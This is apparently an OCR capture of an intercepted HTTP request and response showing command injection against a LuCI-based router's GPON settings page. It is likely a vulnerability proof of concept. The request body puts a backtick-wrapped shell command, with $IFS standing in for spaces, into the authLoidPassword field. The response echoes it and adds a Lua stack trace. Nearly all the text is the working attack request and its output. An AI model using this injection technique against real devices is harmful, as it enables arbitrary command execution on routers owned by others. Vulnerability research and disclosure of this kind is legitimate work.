 请求
美化
Raw
Hex
\n
1 POST
/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1
/admin/system/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: isLogin=true; isLogin=true; sysauth=
ca14c877a3df6cdc740bf4bbef3f02c1; sysauth=; repeatTimes=0; isLogin=
true
14 Connection: keep-alive
15
16 authLoidPassword=1`touch$IFS/tmp/authLoidPassword.txt`
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 614
7
8 {
"authLoidPassword":"1`touch$IFS/tmp/authLoidPassword.txt`",
"authStatus":"connected",
"authError":"504"
}Status:500InternalServerError
9 /usr/lib/lua/luci/dispatcher.lua:559:Failedtoexecutecalldispatcher
targetforentry'/admin/gpon/set-net-settings'.
10 Thecalledactionterminatedwithanexception:
11 /usr/lib/lua/luci/controller/lantiq/gpon.lua:335:badargument#2to
'format'(stringexpected,
gotnil)
12 stacktraceback:
13 [
C
]:infunction'assert'
14 /usr/lib/lua/luci/dispatcher.lua:559:infunction'dispatch'
15 /usr/lib/lua/luci/dispatcher.lua:306:infunction</usr/lib/lua/luci/
dispatcher.lua:305>